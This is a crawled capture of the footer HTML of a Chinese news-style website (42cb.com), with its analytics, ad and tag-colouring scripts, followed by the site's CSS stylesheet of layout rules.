</p><a href="https://beian.mps.gov.cn/#/query/webSearch?code=33078202002864" target="_blank"><img class="gaj" src="https://beian.mps.gov.cn/img/logo01.dd7ff50e.png" width="20" height="20" alt="" />浙公网安备33078202002865</a>  
	  </div>
 </div>
<div style="display:none"><script language="javascript" src="http://42cb.com/style/js/tongji.js"></script></div>

<div class="bottomFix" style="position: fixed;right: 0;bottom: 0;width: 300px;height: 250px;z-index: 9999;">
<i class="fix-close" style="position: absolute; top:-14px; right:0;display:block;width:18px;height:16px;cursor:pointer; background:#959595 url(/style/images/close_icon.png) no-repeat;"></i>
<script src="/d/js/acmsd/thea16.js"></script>
</div>

<script>
if(location.pathname.length>1){
	$(".fix-close").click(function(){
		$(this).parent().hide();
	})	
}
</script>
<script language="javascript">
var bcolor = document.getElementById("ctag").getElementsByTagName("a");
for(i=0;k=bcolor.length,i<k;i++)
{
var str = "0123456789ABCDEF";
var t = "#";
for(j=0;j<6;j++)
{t = t+ str.charAt(Math.random()*str.length);}
var fsize;
fsize=parseInt(Math.random()*(20)+6);
bcolor[i].style.color=t;
bcolor[i].style.fontSize=fsize + "px";
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://42cb.com/style/css/css.css
body_size: 7416
content:
/*MoBan5源码 www.moban5.cn QQ:208115365*/
body{margin:0 auto;padding:0;background:#FFF;color:#666;font:12px/24px '微软雅黑'}
div,form,ul,ol,li,span,p,dl,dt,dd,img{margin:0;padding:0;border:0}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:normal}
ul,ol,li{list-style:none}
table,td,input,textarea{font-size:12px}
a{color:#000;text-decoration:none;-webkit-transition:color 0.4s ease;-moz-transition:color 0.4s ease;-o-transition:color 0.4s ease;transition:color 0.4s ease}
a:visited{text-decoration:none}
a:hover{color:#254390;text-decoration:underline;-webkit-transition:color 0.2s ease;-moz-transition:color 0.2s ease;-o-transition:color 0.2s ease;transition:color 0.2s ease}
a:focus{outline:none}
*:focus{outline:none}
img{border:none;-webkit-transition:opacity 0.4s ease;-moz-transition:opacity 0.4s ease;-o-transition:opacity 0.4s ease;transition:opacity 0.4s ease}
img:hover{opacity:0.7;-webkit-transition:opacity 0.2s ease;-moz-transition:opacity 0.2s ease;-o-transition:opacity 0.2s ease;transition:opacity 0.2s ease}
.wrapper{position:relative;width:1050px;margin:0 auto}
.ad{text-align:center}
.neirong_ad2{text-align:center;padding-bottom:10px}
.neirong_ad3{text-align:center;margin-top:10px;padding-bottom:10px}
.neirong_ad4{text-align:center}
.liebiao_ad4{text-align:center;padding-bottom:10px}
.pindao_ad01{text-align:center;margin-top:10px;padding-bottom:10px}
.cm_header{height:183px;background:#254390}
.cm_header .logo{position:absolute;top:15px;left:403px;width:243px;height:111px;background:url(../images/logo.png) no-repeat}
.cm_header .logo a{display:block;height:111px;cursor:pointer}
.cm_header .nav{position:absolute;top:143px;width:1050px;height:40px;background:#254390;z-index:9999}
.cm_header .nav ul{float:left;display:inline;margin-left:7px}
.cm_header .nav ul li{float:left;display:inline;width:72px;height:40px;margin-right:2px}
.cm_header .nav ul li a{display:block;height:40px;font:16px/40px "微软雅黑";color:#fff;text-align:center}
.cm_header .nav ul li a:hover{background:#333;text-decoration:none}
.cm_header .nav ul li a.current{background:#333 url(../images/ico.gif) no-repeat 27px -679px}
.cm_header .nav ul li a.current:hover{background:#333 url(../images/ico.gif) no-repeat 27px -679px}
.cm_header .txt{position:absolute;top:0px;right:220px;width:140px;height:30px}
.cm_header .txt a{font:14px/30px "微软雅黑";color:#fff;margin:0 5px}
.cm_header .search_box{position:absolute;top:0px;right:10px;width:210px;height:30px;border-bottom:1px solid #819ce4;background:url(../images/ico.gif) no-repeat 177px -735px}
.cm_header .search_box .search_txt{float:left;display:inline;width:162px;height:14px;margin-left:2px;margin:8px 6px 0 6px;background:none;border:none;font:12px/14px "微软雅黑";color:#999}
.cm_header .search_box .search_btn{float:left;display:inline;width:32px;height:30px;background:none;border:none;text-indent:-9999px;cursor:pointer}
.sub_nav{height:60px;background:#dbedfb;text-align:center}
.sub_nav a{display:inline-block;padding:0 10px;height:30px;font:16px/30px "微软雅黑";text-align:center;color:#333;margin:10px}
.sub_nav a:hover{background:#0176b6;color:#fff}
.sub_nav a.current{background:#0176b6;color:#fff}
.line_txt_bg{height:46px;background:url(../images/ico.gif) repeat-x center 22px;margin-top:15px;text-align:center;_background:none}
.line_txt_bg .tit_bg{display:inline-block;height:46px;padding:0 0 0 20px;margin:0 auto;background:#fff url(../images/ico.gif) no-repeat left -50px;_background:none}
.line_txt_bg .tit_bg .tit{display:inline-block;height:46px;padding:0 20px 0 0px;background:#fff url(../images/ico.gif) no-repeat right -100px;font:36px/46px "微软雅黑";color:#000;_background:none}
.footer_bg{background:#eee;border-top:1px solid #ddd;margin-top:15px}
.footer_bg .footer_link{background:#eee}
.footer_bg .footer_link .box01{float:left;margin-top:10px;width:234px;height:192px;background:url(../images/logo_footer.jpg) no-repeat}
.footer_bg .footer_link .box01 a{display:block;height:192px}
.footer_bg .footer_link .box02{float:left;display:inline;margin-top:30px;margin-left:20px;width:170px}
.footer_bg .footer_link .box02 h2{font:18px/24px "微软雅黑";margin-bottom:10px;color:#000}
.footer_bg .footer_link .box02 li{float:left;width:85px}
.footer_bg .footer_link .box02 a{color:#999;font:14px/30px "微软雅黑";color:#666}
.footer_bg .footer_link .box03{float:left;margin-top:30px;width:610px;overflow:hidden}
.footer_bg .footer_link .box03 h2{font:18px/24px "微软雅黑";margin-bottom:10px;color:#000}
.footer_bg .footer_link .box03 a{color:#999;font:14px/30px "微软雅黑";color:#666}
.footer_bg .footer_link .box04{float:left;display:inline;width:730px;margin:20px 0;margin-left:30px}
.footer_bg .footer_link .box04 dl{float:left;width:110px;height:180px;margin:5px}
.footer_bg .footer_link .box04 dl dt{float:left;width:110px;height:30px;font:18px/30px "微软雅黑";color:#000}
.footer_bg .footer_link .box04 dl dd{float:left;width:110px;height:140px;padding:5px 0;background:#fff}
.footer_bg .footer_link .box04 dl dd a{float:left;width:55px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3;overflow:hidden}
.footer_bg .footer_link .box04 dl dd strong a{float:left;width:110px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_bg .footer_link .box05{float:left;display:inline;width:120px;margin:20px 20px 20px 10px}
.footer_bg .footer_link .box05 dl{float:left;width:110px;height:180px;margin:5px}
.footer_bg .footer_link .box05 dl dt{float:left;width:110px;height:30px;font:18px/30px "微软雅黑";color:#000}
.footer_bg .footer_link .box05 dl dd{float:left;width:110px;height:140px;padding:5px 0;background:#fff}
.footer_bg .footer_link .box05 dl dd a{float:left;width:55px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_bg .footer_link .box05 dl dd strong a{float:left;width:110px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_txt_bg{height:30px;background:#254390}
.footer_txt_bg .footer_txt{font:12px/30px "微软雅黑";text-align:center;color:#fff}
.footer_txt_bg .footer_txt a{color:#fff}
#page{margin-top:0;height:36px;padding:0 0 5px 0;font:14px/36px Arial,Helvetica,sans-serif;text-align:center}
#page a{display:inline-block;margin-right:5px;width:36px;height:36px;background:#f5f5f5;-webkit-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);-o-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);-moz-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);transition:background .3s cubic-bezier(0.39,0.575,0.565,1);border:none}
#page a:hover,#page a.current{background-color:#254390;color:#fff}
#page a.current{color:#fff}
#page .page-prev{}
#page .page-prev:hover{}
#page .page-next{}
#page .page-next:hover{}
#page .next_group{width:80px}
#page .prev_group{width:80px}
.index .cm_block01{height:455px;margin-top:15px}
.index .cm_block01 .block01{position:absolute;top:0px;left:0px;width:670px;height:455px;overflow:hidden}
.index .cm_block01 .block01 .gd_hd{position:relative;width:670px;height:455px;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul{height:455px}
.index .cm_block01 .block01 .gd_hd ul li{float:left;position:relative;width:670px;height:455px}
.index .cm_block01 .block01 .gd_hd ul li img{width:670px;height:455px}
.index .cm_block01 .block01 .gd_hd ul li .bg{position:absolute;bottom:0px;left:0px;width:670px;height:150px;background:#fff;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.index .cm_block01 .block01 .gd_hd ul li .tit{position:absolute;bottom:90px;left:20px;width:620px;height:50px;font:20px/25px "微软雅黑";color:#333;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .des{position:absolute;bottom:30px;left:20px;width:500px;height:60px;font:12px/20px "微软雅黑";color:#333;overflow:hidden;color:#666}
.index .cm_block01 .block01 .gd_hd ul li .time{position:absolute;bottom:5px;left:20px;width:300px;height:30px;font:12px/30px "微软雅黑";color:#999;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .more{position:absolute;bottom:10px;right:220px;width:80px;height:24px;font:14px/24px "微软雅黑";color:#fff;background:#254390;border-radius:5px;text-align:center;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .more:hover{background:#395ebc}
.index .cm_block01 .block01 .num{position:absolute;bottom:32px;right:10px;width:80px;height:10px}
.index .cm_block01 .block01 .num span{float:left;width:10px;height:10px;border-radius:10px;background:#999;margin-right:5px;cursor:pointer}
.index .cm_block01 .block01 .num span.cur{background:#000}
.index .cm_block01 .block01 .left_btn{position:absolute;bottom:0px;right:44px;width:43px;height:43px;background:#333 url(../images/arrow.png) no-repeat -75px -140px;opacity:0.8;cursor:pointer}
.index .cm_block01 .block01 .right_btn{position:absolute;bottom:0px;right:0px;width:43px;height:43px;background:#333 url(../images/arrow.png) no-repeat -119px -140px;opacity:0.8;cursor:pointer}
.index .cm_block01 .block01 .left_btn:hover{opacity:1}
.index .cm_block01 .block01 .right_btn:hover{opacity:1}
.index .cm_block01 .block01 .tips{position:absolute;top:5px;left:5px;padding:0 15px;height:50px;font:16px/50px "微软雅黑";color:#fff;background:#3288dd;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.index .cm_block01 .block02{position:absolute;top:0px;right:0px;width:360px;height:455px}
.index .cm_block01 .block02 .lm_name{position:relative;height:40px;background:#254390}
.index .cm_block01 .block02 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.index .cm_block01 .block02 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.index .cm_block01 .block02 .img_box{position:relative;width:360px;height:410px;margin-top:2px}
.index .cm_block01 .block02 .img_box .img{}
.index .cm_block01 .block02 .img_box .img img{width:360px;height:240px}
.index .cm_block01 .block02 .img_box .bg{position:absolute;top:200px;left:0px;width:360px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.index .cm_block01 .block02 .img_box .tit{position:absolute;top:200px;left:10px;width:340px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.index .cm_block01 .block02 .img_box .tit a{color:#fff}
.index .cm_block01 .block02 .img_box .des{position:absolute;top:242px;left:0px;width:360px;height:130px;font:14px/26px "微软雅黑";color:#000;overflow:hidden}
.index .cm_block01 .block02 .img_box .more{position:absolute;top:380px;left:0px;width:150px;height:30px;font:14px/30px "微软雅黑"}
.index .cm_block02{height:330px;margin-top:15px}
.index .cm_block02 .block01{position:absolute;top:0px;left:0px;width:485px;height:330px}
.index .cm_block02 .block01 .lm_name{height:60px;background:#fff url(../images/ico.gif) no-repeat center -292px;text-align:center}
.index .cm_block02 .block01 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block01 ul{position:absolute;top:60px;left:0px}
.index .cm_block02 .block01 ul li{float:left;position:relative;display:inline;width:95px;height:133px;margin:0 2px 2px 0}
.index .cm_block02 .block01 ul li .tit{position:absolute;top:0px;left:0px;width:95px;height:50px;font:14px/50px "微软雅黑";color:#fff;text-indent:10px;overflow:hidden}
.index .cm_block02 .block01 ul li .tit a{color:#fff}
.index .cm_block02 .block01 ul li .bg01{background:#8c0a92}
.index .cm_block02 .block01 ul li .bg02{background:#f15a15}
.index .cm_block02 .block01 ul li .bg03{background:#b90082}
.index .cm_block02 .block01 ul li .bg04{background:#1e46a5}
.index .cm_block02 .block01 ul li .bg05{background:#0b78a1}
.index .cm_block02 .block01 ul li .img{position:absolute;top:50px;left:0px;width:95px;height:83px}
.index .cm_block02 .block01 ul li .img img{width:95px;height:83px}
.index .cm_block02 .block02{position:absolute;top:0px;left:495px;width:290px;height:330px;border-left:1px solid #333;border-right:1px solid #333}
.index .cm_block02 .block02 .lm_name{height:60px;background:#fff}
.index .cm_block02 .block02 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block02 ul.list{margin:0px 10px}
.index .cm_block02 .block02 ul.list li{position:relative;height:80px;margin-bottom:13px}
.index .cm_block02 .block02 ul.list li .img{}
.index .cm_block02 .block02 ul.list li .img img{width:120px;height:80px}
.index .cm_block02 .block02 ul.list li .tit{position:absolute;top:0px;right:0px;width:140px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block02 .block02 ul.list li .des{position:absolute;top:44px;right:0px;width:140px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block02 .block03{position:absolute;top:0px;right:0px;width:255px;height:330px}
.index .cm_block02 .block03 .lm_name{height:60px;background:#fff}
.index .cm_block02 .block03 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block03 ul.list{margin-top:2px}
.index .cm_block02 .block03 ul.list li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block02 .block03 ul.list li i{float:left;width:20px;height:43px;font:20px/43px Arial,Helvetica,sans-serif;font-style:italic}
.index .cm_block02 .block03 ul.list li i.tips{color:#f00}
.index .cm_block03{overflow:hidden}
.index .cm_block03 .list_box{position:relative;width:1100px;margin-top:15px}
.index .cm_block03 .list_box .line01{position:absolute;top:0px;left:346px;width:10px;height:590px;border-left:1px dashed #ddd}
.index .cm_block03 .list_box .line02{position:absolute;top:0px;left:703px;width:10px;height:590px;border-left:1px dashed #ddd}
.index .cm_block03 .list_box .box{float:left;display:inline;width:335px;height:590px;margin-right:22px}
.index .cm_block03 .list_box .box .lm_name{position:relative;height:40px;background:#254390}
.index .cm_block03 .list_box .box .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.index .cm_block03 .list_box .box .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.index .cm_block03 .list_box .box .img_box{position:relative;width:335px;height:285px;margin-top:2px}
.index .cm_block03 .list_box .box .img_box .img{}
.index .cm_block03 .list_box .box .img_box .img img{width:335px;height:223px}
.index .cm_block03 .list_box .box .img_box .bg{position:absolute;top:183px;left:0px;width:335px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.index .cm_block03 .list_box .box .img_box .tit{position:absolute;top:183px;left:10px;width:315px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.index .cm_block03 .list_box .box .img_box .tit a{color:#fff}
.index .cm_block03 .list_box .box .img_box .des{position:absolute;top:225px;left:0px;width:335px;height:60px;font:14px/30px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block03 .list_box .box ul.list01{margin-top:5px}
.index .cm_block03 .list_box .box ul.list01 li{position:relative;height:44px;padding:2px 0;margin:2px 0;border-top:1px solid #ededed}
.index .cm_block03 .list_box .box ul.list01 li .img{}
.index .cm_block03 .list_box .box ul.list01 li .img img{width:67px;height:44px}
.index .cm_block03 .list_box .box ul.list01 li .tit{position:absolute;top:0px;right:0px;width:255px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list02{margin-top:2px}
.index .cm_block03 .list_box .box ul.list02 li{position:relative;height:100px;margin-bottom:10px}
.index .cm_block03 .list_box .box ul.list02 li .img{}
.index .cm_block03 .list_box .box ul.list02 li .img img{width:150px;height:100px}
.index .cm_block03 .list_box .box ul.list02 li .tit{position:absolute;top:0px;right:0px;width:175px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list02 li .des{position:absolute;top:56px;right:0px;width:175px;height:40px;font:12px/20px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block03 .list_box .box ul.list03{margin-top:2px}
.index .cm_block03 .list_box .box ul.list03 li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list03 li i{float:right;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.index .cm_block03 .list_box .box ul.list04{margin-top:2px}
.index .cm_block03 .list_box .box ul.list04 li{position:relative;height:80px;margin-bottom:11px}
.index .cm_block03 .list_box .box ul.list04 li .img{}
.index .cm_block03 .list_box .box ul.list04 li .img img{width:120px;height:80px}
.index .cm_block03 .list_box .box ul.list04 li .tit{position:absolute;top:0px;right:0px;width:205px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list04 li .des{position:absolute;top:44px;right:0px;width:205px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block04{height:262px;margin-top:15px}
.index .cm_block04 .block01{position:relative;width:1048px;margin:0 1px;height:262px;overflow:hidden}
.index .cm_block04 .block01 .box{height:262px}
.index .cm_block04 .block01 .box ul{}
.index .cm_block04 .block01 .box ul li{position:relative;float:left;display:inline;width:260px;height:260px;margin:0 1px}
.index .cm_block04 .block01 .box ul li .img img{width:260px;height:194px}
.index .cm_block04 .block01 .box ul li .tit{position:absolute;top:194px;left:0px;width:220px;padding:0 20px;height:66px;overflow:hidden;font:14px/66px "微软雅黑";background:url(../images/ico.gif) no-repeat 0 -160px;text-align:center}
.index .cm_block04 .block01 .left_btn{position:absolute;top:60px;left:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat 0 0;cursor:pointer}
.index .cm_block04 .block01 .right_btn{position:absolute;top:60px;right:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat -82px 0;cursor:pointer}
.index .cm_block05{margin-top:15px}
.index .cm_block05 ul.list03{margin-top:2px}
.index .cm_block05 ul.list03 li{float:left;display:inline;width:200px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block05 ul.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.biaoqian .banner{margin-top:15px}
.biaoqian .cm_block01{}
.biaoqian .cm_block01 .block01{float:left;width:730px}
.biaoqian .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.biaoqian .cm_block01 .block01 .lm_name{height:40px;margin-top:10px;background:#254390}
.biaoqian .cm_block01 .block01 .lm_name h2{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.biaoqian .cm_block01 .block01 ul{}
.biaoqian .cm_block01 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:2px solid #666}
.biaoqian .cm_block01 .block01 ul li .img{}
.biaoqian .cm_block01 .block01 ul li .img img{width:240px;height:160px}
.biaoqian .cm_block01 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tit a{color:#254390}
.biaoqian .cm_block01 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tag a{margin-right:10px}
.biaoqian .cm_block01 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.biaoqian .cm_block01 .block01 ul li .more:hover{background:#395ebc}
.biaoqian .cm_block01 .block02{float:right;width:300px;padding-top:40px}
.biaoqian .cm_block01 .block02 .rmbp{width:300px;background:#254390;padding-bottom:15px;margin-bottom:15px}
.biaoqian .cm_block01 .block02 .rmbp .lm_name{height:50px}
.biaoqian .cm_block01 .block02 .rmbp .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.biaoqian .cm_block01 .block02 .rmbp .tag{width:240px;padding:15px;margin:0 15px;background:#fff;border-radius:15px}
.biaoqian .cm_block01 .block02 .rmbp .tag a{margin:10px}
.biaoqian .cm_block01 .block02 .lmzdjb{width:300px}
.biaoqian .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.biaoqian .cm_block01 .block02 .lmzdjb .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.biaoqian .cm_block01 .block02 .lmzdjb ul{}
.biaoqian .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;border-bottom:1px dashed #333;font:12px/18px "微软雅黑";_padding-left:5px}
.biaoqian .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.liebiao{}
.liebiao .banner{margin-top:15px}
.liebiao .cm_block01{}
.liebiao .cm_block01 .block01{float:left;width:730px}
.liebiao .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.liebiao .cm_block01 .block01 .lm_name{height:40px;margin-top:10px}
.liebiao .cm_block01 .block01 .lm_name h2{float:left;display:inline;padding:0 20px;font:16px/40px "微软雅黑";color:#fff;background:#254390}
.liebiao .cm_block01 .block01 ol{position:relative;width:750px;margin-top:5px}
.liebiao .cm_block01 .block01 ol li{float:left;display:inline;position:relative;width:355px;height:250px;margin-right:20px;overflow:hidden}
.liebiao .cm_block01 .block01 ol li .img{}
.liebiao .cm_block01 .block01 ol li .img img{width:355px;height:250px}
.liebiao .cm_block01 .block01 ol li .bg{position:absolute;top:210px;left:0px;width:355px;height:80px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block01 .block01 ol li .tit{position:absolute;top:210px;left:10px;width:335px;height:80px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.liebiao .cm_block01 .block01 ol li .tit a{color:#fff}
.liebiao .cm_block01 .block01 ul{}
.liebiao .cm_block01 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:1px dashed #ddd}
.liebiao .cm_block01 .block01 ul li .img{}
.liebiao .cm_block01 .block01 ul li .img img{width:240px;height:160px}
.liebiao .cm_block01 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tit a{color:#254390}
.liebiao .cm_block01 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tag a{margin-right:10px}
.liebiao .cm_block01 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.liebiao .cm_block01 .block01 ul li .more:hover{background:#395ebc}
.liebiao .cm_block01 .block02{float:right;width:300px;padding-top:55px}
.liebiao .cm_block01 .block02 .rmbp{width:300px;background:#254390;padding-bottom:15px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .rmbp .lm_name{height:50px}
.liebiao .cm_block01 .block02 .rmbp .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .rmbp .tag{width:240px;padding:15px;margin:0 15px;background:#fff;border-radius:15px}
.liebiao .cm_block01 .block02 .rmbp .tag a{margin:10px}
.liebiao .cm_block01 .block02 .lmzdjb{width:300px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.liebiao .cm_block01 .block02 .lmzdjb .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .lmzdjb ul{}
.liebiao .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;border-bottom:1px dashed #ccc;font:12px/18px "微软雅黑";_padding-left:5px}
.liebiao .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.liebiao .cm_block01 .block02 .tbtj{width:300px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .tbtj .lm_name{height:50px;background:#254390}
.liebiao .cm_block01 .block02 .tbtj .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .tbtj .img_box{position:relative;width:300px;height:200px;margin-top:5px;overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj .img_box .img{}
.liebiao .cm_block01 .block02 .tbtj .img_box .img img{width:300px;height:200px}
.liebiao .cm_block01 .block02 .tbtj .img_box .bg{position:absolute;top:170px;left:0px;width:300px;height:60px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block01 .block02 .tbtj .img_box .tit{position:absolute;top:170px;left:10px;width:280px;height:60px;font:14px/30px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj .img_box .tit a{color:#fff}
.liebiao .cm_block01 .block02 .tbtj ul{}
.liebiao .cm_block01 .block02 .tbtj ul li{height:40px;border-bottom:1px dashed #ddd;font:14px/40px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj ul li i{float:left;font:20px/40px "微软雅黑";color:#666}
.liebiao .cm_block02{}
.liebiao .cm_block02 .lm_name{height:40px;margin-top:10px;background:#254390}
.liebiao .cm_block02 .lm_name h4{float:left;display:inline;padding:0 30px;font:16px/40px "微软雅黑";color:#fff;cursor:pointer}
.liebiao .cm_block02 .lm_name h4.current{background:#333}
.liebiao .cm_block02 .box{width:1100px;display:none}
.liebiao .cm_block02 .show{display:block}
.liebiao .cm_block02 .box ol.list03{margin-top:2px}
.liebiao .cm_block02 .box ol.list03 li{float:left;display:inline;width:254px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.liebiao .cm_block02 .box ol.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.liebiao .cm_block02 .box ul{}
.liebiao .cm_block02 .box ul li{float:left;display:inline;position:relative;margin:5px 0;margin-right:14px;width:252px;height:168px}
.liebiao .cm_block02 .box ul li .img{}
.liebiao .cm_block02 .box ul li .img img{width:252px;height:168px}
.liebiao .cm_block02 .box ul li .tips{position:absolute;top:0px;left:0px;padding:0 10px;height:25px;font:12px/25px "微软雅黑";text-align:center;color:#fff;background:#000;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.liebiao .cm_block02 .box ul li .bg{position:absolute;top:128px;left:0px;width:252px;height:40px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block02 .box ul li .tit{position:absolute;top:128px;left:10px;width:232px;height:40px;font:12px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block02 .box ul li .tit a{color:#fff}
.pindao{}
.pindao .cm_block01{height:455px;margin-top:15px}
.pindao .cm_block01 .block01{position:absolute;top:0px;left:0px;width:670px;height:455px;background:#ddd}
.pindao .cm_block01 .block01 .img{}
.pindao .cm_block01 .block01 .img img{width:670px;height:315px}
.pindao .cm_block01 .block01 .tips{position:absolute;top:5px;left:5px;padding:0 15px;height:50px;font:16px/50px "微软雅黑";color:#fff;background:#3288dd;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.pindao .cm_block01 .block01 .bg{position:absolute;top:315px;left:0px;width:670px;height:140px;background:#fff}
.pindao .cm_block01 .block01 .tit{position:absolute;top:315px;left:20px;width:630px;height:40px;font:20px/40px "微软雅黑";overflow:hidden}
.pindao .cm_block01 .block01 .tit a{color:#000}
.pindao .cm_block01 .block01 .des{position:absolute;top:355px;left:20px;width:630px;height:60px;font:14px/20px "微软雅黑";overflow:hidden}
